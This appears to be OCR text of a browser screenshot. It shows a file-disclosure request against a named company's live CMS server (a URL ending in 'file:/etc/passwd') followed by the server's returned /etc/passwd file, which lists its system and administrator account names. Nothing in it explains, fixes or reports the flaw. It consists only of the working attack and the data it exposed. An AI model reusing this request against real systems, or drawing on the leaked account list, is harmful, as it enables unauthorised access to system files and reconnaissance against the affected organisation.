 后退 搜索 收藏夹
地址(D) http://cms.h3c.com/h3ccms/resources/file:/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
osadmin:x:604:604::/home/osadmin:/bin/bash
sysadmin:x:605:605::/home/sysadmin:/bin/bash
hpsmh:x:606:606::/opt/hp/hpsmh:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gfadmin:x:500:500::/home/gfadmin:/bin/bash
hqadmin:x:607:607::/home/hqadmin:/bin/bash